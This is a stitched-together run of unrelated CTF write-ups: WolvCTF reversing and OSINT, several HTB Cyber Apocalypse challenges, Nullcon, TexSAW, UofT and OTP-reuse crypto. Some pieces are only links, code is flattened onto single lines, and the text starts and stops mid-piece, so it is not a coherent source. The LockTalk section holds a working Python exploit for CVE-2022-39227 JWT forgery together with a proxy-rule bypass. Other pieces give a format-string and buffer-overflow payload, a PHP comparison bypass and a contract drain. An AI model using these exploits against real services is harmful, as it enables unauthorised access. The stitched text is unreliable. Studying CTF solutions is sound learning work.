```cpp v21 = (__m128i *)*((_QWORD *)NtCurrentTeb()->ThreadLocalStoragePointer + (unsigned int)TlsIndex); v22 = v21[6].m128i_i32[2]; flag_arr = v21[4].m128i_i8; if ( (v22 & 1) == 0 ) { v21[6].m128i_i32[2] = v22 | 1; v21[6].m128i_i8[7] = 1; if ( flag_arr > &v161 || &v21[6].m128i_u16[3] < (unsigned __int16 *)v158 ) { *(__m128i *)flag_arr = si128; v21[5] = v20; v21[6].m128i_i32[0] = v159; v21[6].m128i_i16[2] = v160; v21[6].m128i_i8[6] = -45; } else { *(__m128i *)flag_arr = si128; v21[5] = v20; v21[6].m128i_i32[0] = v159; v21[6].m128i_i16[2] = v160; v21[6].m128i_i8[6] = -45; } _tlregdtor(&unk_7FF79A524270); } if ( flag_arr[39] ) { *flag_arr ^= 0x8Fu; flag_arr[1] ^= 0xC7u; flag_arr[2] ^= 0xFu; flag_arr[3] ^= 0x57u; flag_arr[4] ^= 0xFDu; flag_arr[5] ^= 0xDBu; flag_arr[6] ^= 0xD3u; flag_arr[7] ^= 0xC7u; flag_arr[8] ^= 0x8Fu; flag_arr[9] ^= 0xC7u; flag_arr[10] ^= 0xFu; flag_arr[11] ^= 0x57u; flag_arr[12] ^= 0xFDu; flag_arr[13] ^= 0xDBu; flag_arr[14] ^= 0xD3u; flag_arr[15] ^= 0xC7u; flag_arr[16] ^= 0x8Fu; flag_arr[17] ^= 0xC7u; flag_arr[18] ^= 0xFu; flag_arr[19] ^= 0x57u; flag_arr[20] ^= 0xFDu; flag_arr[21] ^= 0xDBu; flag_arr[22] ^= 0xD3u; flag_arr[23] ^= 0xC7u; flag_arr[24] ^= 0x8Fu; flag_arr[25] ^= 0xC7u; flag_arr[26] ^= 0xFu; flag_arr[27] ^= 0x57u; flag_arr[28] ^= 0xFDu; flag_arr[29] ^= 0xDBu; flag_arr[30] ^= 0xD3u; flag_arr[31] ^= 0xC7u; flag_arr[32] ^= 0x8Fu; flag_arr[33] ^= 0xC7u; flag_arr[34] ^= 0xFu; flag_arr[35] ^= 0x57u; flag_arr[36] ^= 0xFDu; flag_arr[37] ^= 0xDBu; flag_arr[38] ^= 0xD3u; flag_arr[39] = 0; }```
Notice anything suspicious (I put a pretty big hint XD)?
It looks like some chunk of data is extracted from the TLS of the graphics thread and XORed with hardcoded values.The null byte at the end of the byte array is a dead giveaway for a string, and that string is indeed the flag.Place a breakpoint at the end of this codechunk, and examine the memory to find:

The (full) flag is: **wctf{your-d3sc3nt-into-gamedev-beg1ns}** |
**[Web - Flag Command](https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-web-50b31126de50#5f6b)**
https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-web-50b31126de50#5f6b |
**[Web - KORP Terminal](https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-web-50b31126de50#e08c)**
https://cybersecmaverick.medium.com/htb-cyber-apocalypse-ctf-2024-web-50b31126de50#e08c |
## Russian Roulette [very easy]
### Description
`Welcome to The Fray. This is a warm-up to test if you have what it takes to tackle the challenges of the realm. Are you brave enough?`
### Initial Analysis
HTB spawned two Docker containers and provided a `.zip` file containing smart contracts, `Setup.sol` and `RussianRoulette.sol`. I began by looking at `Setup.sol`.
#### Setup.sol
```soliditypragma solidity 0.8.23;
import {RussianRoulette} from "./RussianRoulette.sol";
contract Setup { RussianRoulette public immutable TARGET;
constructor() payable { TARGET = new RussianRoulette{value: 10 ether}(); }
function isSolved() public view returns (bool) { return address(TARGET).balance == 0; }}```
A smart contract named `RussianRoulette` is created with 10 ether. To solve the challenge, I needed to drain `RussianRoulette` of that 10 ETH into the provided attacker wallet.
#### RussianRoulette.sol
```soliditypragma solidity 0.8.23;
contract RussianRoulette {
constructor() payable { // i need more bullets }
function pullTrigger() public returns (string memory) { if (uint256(blockhash(block.number - 1)) % 10 == 7) { selfdestruct(payable(msg.sender)); // ? } else { return "im SAFU ... for now"; } }}```
Looking at the `RussianRoulette` contract, I saw the `pullTrigger()` function which has a public state, so I could call it directly. When `pullTrigger()` is called, it:1. Calculates an unsigned, 256-bit integer from the blockhash of the transaction's block number minus one2. Modulos that value by 103. If the final value is equal to seven, the `selfdestruct()` method is called which deletes the smart contract and sends the remaining Ether to the designated contract (in this case, the transaction sender)
### Solution
Before interacting with the `RussianRoulette` contract, I grabbed the connection information for the hosted testnet and exported these values as environment variables in my Foundry-rs Docker container ([Foundry](https://github.com/foundry-rs/foundry)).
```$ nc 83.136.252.250 407611 - Connection information2 - Restart Instance3 - Get flagaction? 1
Private key : 0xbf72ec411f03738614ea4ff8ca1bedcf5879ca3ce0ed3fa1be876e82ba365e0b Address : 0x23C88A40d138f6eB43C1ae1E439fB37813D13709 Target contract : 0x8b40383E4793e3C9d4e44db36E878f9D279f0522 Setup contract : 0xE7bA09fB42a91B2EbBc893d99dbD8D7C109eaf05
# export PK=0xbf72ec411f03738614ea4ff8ca1bedcf5879ca3ce0ed3fa1be876e82ba365e0b# export ATTACKER=0x23C88A40d138f6eB43C1ae1E439fB37813D13709# export TARGET=0x8b40383E4793e3C9d4e44db36E878f9D279f0522# export RPC=http://94.237.63.2:43020```
To get the right block number, I called `pullTrigger()` multiple times (15) using Foundry's `cast` tool to meet the `if` statement condition and trigger the `selfdestruct()` method to send the 10 Ether to my attacker contract.
```# cast send --private-key $PK -f $ATTACKER --rpc-url $RPC $TARGET "pullTrigger()"
blockHash 0x0d7f6e70b44066fc8334a5e01e85b3db072fe849c1b450b4b7e9c2acd6dd6fe0 blockNumber 2 contractAddress cumulativeGasUsed 21720 effectiveGasPrice 3000000000 from 0x19Bd76639019aadBeeA69F5399C49e1672f5e25d gasUsed 21720 logs [] logsBloom 0x000000000000000000000000... root status 1 transactionHash 0xae0003c575c9e12b54d1e52bae664897021d73cc75e5f0acb0417ca812d6ab5e transactionIndex 0 type 2 to 0x28874aF3728F75792df75680b5c3a9ff1a8C4100 depositNonce null
Repeat...
# cast send --private-key $PK -f $ATTACKER --rpc-url $RPC $TARGET "pullTrigger()"
blockHash 0x6ae30317307bf064493418d851a4f8350ec86003067780a035c2260233812ce4 blockNumber 16 contractAddress cumulativeGasUsed 26358 effectiveGasPrice 3000000000 from 0x19Bd76639019aadBeeA69F5399C49e1672f5e25d gasUsed 26358 logs [] logsBloom 0x000000000000000000000000... root status 1 transactionHash 0x114d561b016940ac946d493ee46d85e91ee76fea51c062b39857aaa4680920d5 transactionIndex 0 type 2 to 0x28874aF3728F75792df75680b5c3a9ff1a8C4100 depositNonce null```
With the `pullTrigger()` condition met, I was able to get the flag.
```$ nc 83.136.252.250 40761 1 - Connection information 2 - Restart Instance 3 - Get flag action? 3 HTB{99%_0f_g4mbl3rs_quit_b4_bigwin}``` |
# web: bassysolvers: [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d)

web source code (copy): [source.php](https://github.com/C0d3-Bre4k3rs/Nullcon2024-Writeups/blob/main/bassy/files/source.php)
## Solution
In this challenge we need to somehow match the admin password in order to get the flag. We don't know much about the password other than it's starting with base85 encoding starts with `0P)s`. We don't have much components in this challenge, so the vulnerability has to lie either in the base85 encoding, or the comparison. We can quickly rule out the base85 encryption, [it's source code](https://github.com/scottchiefbaker/php-base85) seems to do the job without any faults. So, the vulnerability has to be in the comparison. And as it happens, such volnerability exists in the `==` operation. The problem exists in the manner in which PHP handles handles strings when the double equal (==) operator is used to compare them, instaed of the triple equal operator (===). When using double equals, if both sides of the operation looks like strings of an int, PHP will take the initiative and evaluate their numeric value before comparing them. This doesn't happen while uisng `===`, as this operation will not convert the types of the operands. In our case, the decoded Admin Password starts with `0e1` - which is a numeric looks like a numeric value in it's scientific form. If our encoded password will also start with something that looks like a number (specifically `0`, because `0e1` in it's int form is `0`), PHP will convert those to their numric values, they will be equal, and we will bypass the check without actually knowing the password. The code to create such value, is a simple as decoding the number zero (it's encoded value will be then 0):```phpecho base85::decode("0000");```The amount of `0`s that are being decoded in this case is to make sure they will be encoded to the same value (gotta love base85?♂️).
We send this as the password, and get the flag?: `ENO{B4sE_85_L0l_0KaY_1337}`. Thanks for reading! |
You need the number of games on the database released for the playstation in the 2000’s (2000-2009 inclusive). Look through the schema to find the different tables. You'll need to join the games, gameplatforms, and platforms tables so that you can get the years from the games and the playstation qualifier from the platforms.
SELECT COUNT(*) AS numgames FROM Games g INNER JOIN GamePlatforms gp ON g.gameid = gp.gameid INNER JOIN Platforms p ON gp.platformid = p.platformid WHERE p.platformname = 'PlayStation' AND YEAR(g.releasedate) >= 2000 AND YEAR(g.releasedate) <= 2009;
Flag is texsaw{42} |
For this question you need to look at the orderdetails table to get the subtotal and quantity of purchases to determine the revenue of a given order. You also need to link this to a specific game, group by games of the same ID, and make sure you're only looking at action games via genres table. Make sure to submit the 5th one.
SELECT SUM(od.quantity \* od.subtotal) AS total_revenueFROM Orders oINNER JOIN OrderDetails od ON o.order_id = od.order_idINNER JOIN Games g ON od.game_id = g.game_idINNER JOIN Genres gn ON g.genre_id = gn.genre_idWHERE gn.genre_name = 'Action'AND YEAR(o.order_date) = 2023GROUP BY g.game_idORDER BY total_revenue DESCLIMIT 5;
flag is texsaw{247.16} |
The image is a photo of Richard Hamming. The entire image can be interpreted as a 65536-bit Hamming Code in SECDED (extended) mode. To find the error bit, treat the entire image as a 1D array of bits with black pixel = 1 and white pixel = 0 (the inverse will also work). Then, XOR together the **indices** of the 1 pixels, we get 19589, which corresponds to pixel (133, 76).
Hence the flag is `texsaw{one_hundred_and_thirty_three_seventy_six}`
A Python solution script:
```import numpy as npfrom functools import reduceimport operator as opfrom PIL import Image
img = Image.open("message.bmp", "r")width, height = img.sizepixels = list(img.getdata())
def find_faulty_bit(bits): onelist = [i for i, bit in enumerate(bits) if bit] faultybit = reduce(op.xor, onelist) return faultybit
fb = find_faulty_bit(pixels)
print(fb)print((fb%width, fb//width))print((bin(fb%width), bin(fb//width)))
``` |
# Deadface CTF 2023 — Traffic Analysis
## Challenges
* Sometimes IT Lets You Down* Git Rekt* Creepy Crawling* [UVB-76 (Hello, are you there?)](https://cybersecmaverick.medium.com/deadface-ctf-2023-traffic-analysis-write-ups-a53c1afd1f62#73c7)
|
When we open the fake xkcd website, we see an image. Downloading this image, it's named secrets.png. The image has a pixelated portion of text, when we run it through a tool called Unredacter https://github.com/BishopFox/unredacter, we get the first part of the flag `pix314te_`
But that's not all. If we examine secrets.png further, we can see that it has the bytes of a TIFF image contained within it. Binwalk output:
```0 0x0 PNG image, 1184 x 1656, 8-bit grayscale, non-interlaced152 0x98 Zlib compressed data, best compression155640 0x25FF8 TIFF image data, little-endian offset of first image directory: 1960712```
Extracting the TIFF image, we see the familiar password hunter2 meme. If we examine the **redacted** parts (asterisks). At the center of each asterisk in the first set of asterisks, there is an edited pixel that looks different from their surrounding. Turning the RGB values of these pixels into ASCII characters give us the second part of the flag `asterisk_redacted_password2`
The full flag is `texsaw{pix314te_asterisk_redacted_password2}` |
# LockTalk
In "The Ransomware Dystopia," LockTalk emerges as a beacon of resistance against the rampant chaos inflicted by ransomware groups. In a world plunged into turmoil by malicious cyber threats, LockTalk stands as a formidable force, dedicated to protecting society from the insidious grip of ransomware. Chosen participants, tasked with representing their districts, navigate a perilous landscape fraught with ethical quandaries and treacherous challenges orchestrated by LockTalk. Their journey intertwines with the organization's mission to neutralize ransomware threats and restore order to a fractured world. As players confront internal struggles and external adversaries, their decisions shape the fate of not only themselves but also their fellow citizens, driving them to unravel the mysteries surrounding LockTalk and choose between succumbing to despair or standing resilient against the encroaching darkness.
## Writeup
The site use **three** different **api**:
```python@api_blueprint.route('/get_ticket', methods=['GET'])def get_ticket():
claims = { "role": "guest", "user": "guest_user" } token = jwt.generate_jwt(claims, current_app.config.get('JWT_SECRET_KEY'), 'PS256', datetime.timedelta(minutes=60)) return jsonify({'ticket: ': token})
@api_blueprint.route('/chat/<int:chat_id>', methods=['GET'])@authorize_roles(['guest', 'administrator'])def chat(chat_id):
json_file_path = os.path.join(JSON_DIR, f"{chat_id}.json")
if os.path.exists(json_file_path): with open(json_file_path, 'r') as f: chat_data = json.load(f) chat_id = chat_data.get('chat_id', None) return jsonify({'chat_id': chat_id, 'messages': chat_data['messages']}) else: return jsonify({'error': 'Chat not found'}), 404
@api_blueprint.route('/flag', methods=['GET'])@authorize_roles(['administrator'])def flag(): return jsonify({'message': current_app.config.get('FLAG')}), 200```
We can generate a valid **jwt** but there is a proxy rule that do not allow it:
```http-request deny if { path_beg,url_dec -i /api/v1/get_ticket }```
To bypass it, we can add one more **/**:
```http://{ip}:{port}//api/v1/get_ticket```
Now we have a valid **jwt** and we can interact with the site.
To obtain the flag, need to call the **/flag** but our role need to be '**administrator**' and by default our role is **guest**:
```pythondef authorize_roles(roles): def decorator(func): @wraps(func) def wrapper(*args, **kwargs): token = request.headers.get('Authorization')
if not token: return jsonify({'message': 'JWT token is missing or invalid.'}), 401
try: token = jwt.verify_jwt(token, current_app.config.get('JWT_SECRET_KEY'), ['PS256']) user_role = token[1]['role']
if user_role not in roles: return jsonify({'message': f'{user_role} user does not have the required authorization to access the resource.'}), 403
return func(*args, **kwargs) except Exception as e: return jsonify({'message': 'JWT token verification failed.', 'error': str(e)}), 401 return wrapper return decorator```
So we need to **forge** a valid **jwt** with **administrator** role.
In the **requirements.txt** file we can find the version of **python_jwt**:
```uwsgiFlaskrequestspython_jwt==3.3.3```
For this version there is a **CVE** (**CVE-2022-39227**).
So, now integrate the **CVE PoC** with our script:
```python#!/usr/bin/python3import requestsfrom json import loads, dumpsfrom jwcrypto.common import base64url_decode, base64url_encode
ip = "94.237.58.155"port = 39169
url = f"http://{ip}:{port}//api/v1" # Bypass proxy rule
def get_ticket(s): req = s.get(url + "/get_ticket") s.headers.update({'Authorization': (req.json())['ticket: ']}) return req.text
def chat(s, id): req = s.get(url + f"/chat/{id}") return req.text
def flag(s): """ CVE-2022-39227 """ token = s.headers['Authorization'] [header, payload, signature] = token.split(".") parsed_payload = loads(base64url_decode(payload)) parsed_payload['role'] = 'administrator' fake_payload = base64url_encode((dumps(parsed_payload, separators=(',', ':')))) new_payload = '{" ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}' s.headers.update({'Authorization' : new_payload}) req = s.get(url + "/flag") return req.text
if __name__ == "__main__": s = requests.Session() get_ticket(s) print(flag(s))```
The flag is:
```HTB{h4Pr0Xy_n3v3r_D1s@pp01n4s}``` |
I'm a known repeat offender when it comes to bad encryption habits. But the secrets module is secure, so you'll never be able to guess my key!
Author: SteakEnthusiast [flag.enc](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/flag.enc) [gen.py](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/UofT-CTF-2024/gen.py)
---
We're given the ciphertext and a source file for the encryption. Here's `gen.py`: ```pyimport osimport secrets
flag = "REDACATED"xor_key = secrets.token_bytes(8)
def xor(message, key): return bytes([message[i] ^ key[i % len(key)] for i in range(len(message))])
encrypted_flag = xor(flag.encode(), xor_key).hex()
with open("flag.enc", "w") as f: f.write("Flag: "+encrypted_flag)```
Seems like a very standard XOR encryption.
Conveniently, the key length is 8 bytes. This is crucial because we actually know the first 8 bytes of the flag, i.e. `uoftctf{`. Therefore, since XOR is a reversible function, we can relatively easily get the flag. See below:
$$First\; 8\; bytes\; of\; ciphertext\; = ct[:8] = key \oplus \text{"uoftctf\{"}$$ $$ct[:8] \oplus \text{"uoftctf\{"} = key \oplus \text{"uoftctf\{"} \oplus \text{"uoftctf\{"}$$ $$ct[:8] \oplus \text{"uoftctf\{"} = key$$
Therefore, we can easily get the key and decrypt the flag! Here's the short implementation:
```pyfrom binascii import unhexlifyfrom Crypto.Util.strxor import strxor
ct = unhexlify("982a9290d6d4bf88957586bbdcda8681de33c796c691bb9fde1a83d582c886988375838aead0e8c7dc2bc3d7cd97a4")key = strxor(ct[:8], b'uoftctf{')
def xor(message, key): return bytes([message[i] ^ key[i % len(key)] for i in range(len(message))])
flag = xor(ct, key)print(flag)```
Run the script to get the flag!
uoftctf{x0r_iz_r3v3rs1bl3_w17h_kn0wn_p141n73x7} |
Since the flag starts with `texsaw`, we can deduce that the first 6 numbers correspond with [116, 101, 120, 115, 97, 119].
With 6 data points we can set up a polynomial of degree 5 to fit the first 6 numbers. `ax^5 + bx^4 + cx^3 + dx^2 + ex + f = res`.
116^5a + 116^4b + 116^3c + 116^2d + 116e + f = 1014193795365553418101^5a + 101^4b + 101^3c + 101^2d + 101e + f = 507858563019110228120^5a + 120^4b + 120^3c + 120^2d + 120e + f = 1201348919167710110115^5a + 115^4b + 115^3c + 115^2d + 115e + f = 97126554923201247097^5a + 97^4b + 97^3c + 97^2d + 97e + f = 415042311506972496119^5a + 119^4b + 119^3c + 119^2d + 119e + f = 1152164036977568522
We then can use quickmath to compute system of equations to solve for the six variables.
We found that a = 48066976, b = 24705178, c = 95573334, d = 50141857, e = 28353433, f = 88125350
Finally, we can write a python code to recover the rest of Xs values
for each element x in ciphertext array: for i from 0 to 255: res -> ax^5 + bx^4 + cx^3 + dx^2 + ex + f if res = x add to flag The flag comes out to be `texsaw{Ju5t_Som3_B45ic_M4th}` |
## **The Thought Process**
The target program is simple: First, you are prompted for your order. Your order is then repeated back to you (exactly, character-for-character) and you are prompted to enter your payment information. The binary is available for us to download and run tests on our local machine.
Our input for the first prompt being echoed back to us is a suggestion that there may be a format string vulnerability in the print statement following the first input; our input is repeated back to us. Inputting a bunch of format specifiers (such as `%p %p %p`) confirms our suspicion as the program spits out a bunch of random hex values, one of which looks like a code address!
Additionally, the program seems to be susceptible to buffer overflows. We figure this out by spamming a ton of characters for our input and getting a segmentation fault when running the binary locally. We can find exactly how many bytes are needed to overwrite the buffer by spamming "AAAABBBBCCCCDDDD...ZZZZ" and seeing what the program tries to jump to. For instance, if we segfault at address 0x48484848, the "HHHH" in our spam overwrote the return address.
Lastly, the binary is compiled with PIE (Position Independent Executable) as the description suggests. This means that code addresses are randomized on every execution of the program.
So with all these facts laid out - how can we get the flag? Opening the binary in gdb and running `info func` reveals a tasty-looking function: `secretMenu`. We most likely have to overwrite the return address of the `runRestaurant` function with the address of `secretMenu` using the buffer overflow vulnerability.
Because the binary was compiled with PIE, the address of `secretMenu` changes on every run! Fortunately, we can use the format string vulnerability linked to the first input to leak a code address, which we can then use to calculate the address of `secretMenu`. We end up discovering that the address leaked by `%3$p` is -0xcf bytes away from `secretMenu`, so we can overwrite the return address of `runRestaurant` with the address of `leak+0xcf`.
## **The Payload**The Order: `%3$p` - This will leak a code address to be used to calculate the address of `secretMenu`.
The Payment: `AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWW[secretMenuAddr]`
If we found the address of `secretMenu` to be 0x56551234 for example, we replace `[secretMenuAddr]` with a byte string `\x34\x12\x55\x56`.
`pwntools` is a useful python library for connecting to remote servers using netcat, reading what the remote server prints, and sending payloads. |
**WolvCTF 2024 - WOLPHV III: p1nesh4dow48**> Category: OSINT> > Description: Locate p1nesh4dow48's home coordinates and submit them as wctf{x.xxx,x.xxx} rou[n]ded>For example, if the location was the BBB at the Unviersity of Michigan the flag would be wctf{42.293,-83.717}>You have 10 tries to get the location. If you are sure you have location but the flag does not work, make a ticket>NOTE: Wolphv's twitter/X account and https://wolphv.chal.wolvsec.org/ are out of scope for all these challenges. Any flags found from these are not a part of these challenges.
Background: In WOLPHVII, we found a discord link to the WOLPHV server by searching up a tab that was left in one of their Facebook advertisements. In the server, p1nesh4dow48 shares a picture of his apartment to his server.

Approach: Since this CTF is hosted at the University of Michigan (and WOLPHV is based in Michigan). I assumed that the apartment was going to be somewhere in Michigan. In the photo we see "PINE RIDGE VISITOR PARKING ONLY", which would mean that the apartment's name is probably Pine Ridge. I searched up Pine Ridge apartments on Google Maps and started seaching around Ann Arbor. In hindsight, this was a mistake and cost me a lot of valuable time. I should have extended the search area to the entire state rather than just Southeastern and Southwestern Michigan.

None of the apartments with pins had the same features that the apartment in the photo had. Pine Ridge Estates in Ann Arbor only had condominums and all the ones in the Detroit Metro were 1-3 stories tall, not tall like the buildings in the photo. I decided to expand my search to other parts of the state. There came up a Pine Ridge Apartments in Grand Rapids, which had similar deficiencies to the previous photos. Running out of options, I decided to search up Pine Ridge Apartments on Google Images.
There was an article from upmatters.com; a news website for the Upper Peninsula, about a Pine Ridge apartment building being set on fire that looked a lot like the photo from the CTF. The article said that the apartments were in Marquette, so I searched up "Pine Ridge Apartments Marquette" and looked at Google Street View. After taking a "walk down the block", I found the location where the photo was taken.

One lesson I learned is to try to limit Google's location search influence because that might be limiting your search.
Flag: wctf{46.546,-87.389}
-Remark: we were the 3rd team overall and 1st UMich based team to capture this flag, pictured below (disc0dancers). |
# CRYPTO: wickedsolver: [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**>The dev team implemented their own crypto that's supposed to be perfect. Like super perfect. But there's no way they did it right... They gave me some ciphertext to try to decrypt. Can you help me?
**files (copy):** [ciphertext.txt](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/wicked/files/ciphertext.txt)
In this challenge we received 7 lines of encrypted text that we need to extract the flag from.## Solution?️In order to solve this challenge, we have to take advantage of the fact that the encrypted text was encrypted multiple times via the same [OTP](https://en.wikipedia.org/wiki/One-time_pad). Essentially, when an OTP is reused we can decipher it and using an existing part of the original messages we can start decrypting the messages (read more about this vulnerability [here](https://crypto.stackexchange.com/questions/59/taking-advantage-of-one-time-pad-key-reuse)). When implementing this in python3: ```pythonword = 'wicked'word_hex = ''.join([hex(ord(c))[2:] for c in word])word_int = int(word_hex, 16)
# xor two lines from the original chiphertext and store it in xored.txtwith open('xored.txt', 'r') as f: for line in f: for hex_str in [line[i:i+len(word_hex)] for i in range(len(line) - len(word_hex) + 1)]: new_hex = hex(int(hex_str, 16) ^ word_int)[2:] try: print(bytearray.fromhex(new_hex).decode()) except Exception: pass```
For example, when xor-ing the two last chiphertexts we receive: ```Blew uro⌂.t4qu&z5\```From this we can see that we found the word wicked was included at the start of one of those encrypted lines. From here we can start to guess the rest of the line while trying to decrypt the lines with each other. At the end we find that the text is from the ["Wizard of Oz"](https://www.cs.cmu.edu/~rgs/oz-12.html).The key that was used to encrypt the text was:`466c61677b77686572655f6172655f656c70686562615f616e645f676c696e64615f695f74686f756768745f746869735f7761735f`which translates to: `Flag{where_are_elpheba_and_glinda_i_thought_this_was_wicked}`
---This challenge was pretty guessy, but I still enjoyed it very much as it taught me more about OTPs and the process of reaching the solution on these types of guessy challenges. Sometimes the solution for these crypto challenges isn't clear from the start, and sometimes we don't have even a clue. In that situation, experience really helps (for example here I started analyzing the hex as bytes of a files, but then I noticed the line breaks which wouldn't be usual if it was part of a hex dump for example). Another tip is to try, try, and try more. You have an idea of what it can be? Don't be afraid to write an POC for it even if you are only 50% sure it will work. How else will you know? And the last thing is to consult your teammates (if you have some?), and to try and be creative to look for other ways to tackle the challenge.  |
## Recovery [easy]
### Description
`We are The Profits. During a hacking battle our infrastructure was compromised as were the private keys to our Bitcoin wallet that we kept.We managed to track the hacker and were able to get some SSH credentials into one of his personal cloud instances, can you try to recover my Bitcoins?Username: satoshiPassword: L4mb0Pr0j3ctNOTE: Network is regtest, check connection info in the handler first.`
### Initial AnalysisI was provided with an IP with three ports. For the last port, I connected to the server using Netcat and was provided with additional information.
```bash$ nc 83.136.250.103 42153 Hello fella, help us recover our bitcoins before it's too late.Return our Bitcoins to the following address: bcrt1qd5hv0fh6ddu6nkhzkk8q6v3hj22yg268wytgwjCONNECTION INFO: - Network: regtest - Electrum server to connect to blockchain: 0.0.0.0:50002:t
NOTE: These options might be useful while connecting to the wallet, e.g --regtest --oneserver -s 0.0.0.0:50002:tHacker wallet must have 0 balance to earn your flag. We want back them all.
Options:1) Get flag2) Quit ```I need to transfer the stolen Bitcoins contained in the attacker Electrum wallet back to the provided Bitcoin wallet.
### SolutionTo access the attacker wallet, I used the credentials provided in the challenge description to set up a remote port forward for port 50002 from my workstation to the attacker's server with one of the other provided IP and ports.
```bash$ ssh -p 57644 -L 50002:127.0.0.1:50002 [email protected][email protected]'s password: <L4mb0Pr0j3ct>Linux ng-team-18335-blockchainrecoveryca2024-twdo6-665fbf6cb6-dd26f 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.Last login: Thu Mar 14 15:01:40 2024 from 10.30.13.14satoshi@ng-team-18335-blockchainrecoveryca2024-twdo6-665fbf6cb6-dd26f ➜ ~ ```
Looking in the `satoshi` user's home directory, there's a directory called `wallet` with the `electrum-wallet-seed.txt` file which contains the seed phrase for the attacker's Electrum wallet.
```bashsatoshi@ng-team-18335-blockchainrecoveryca2024-twdo6-665fbf6cb6-dd26f ➜ ~ cat wallet/electrum-wallet-seed.txt chapter upper thing jewel merry hammer glass answer machine tag escape fitness```
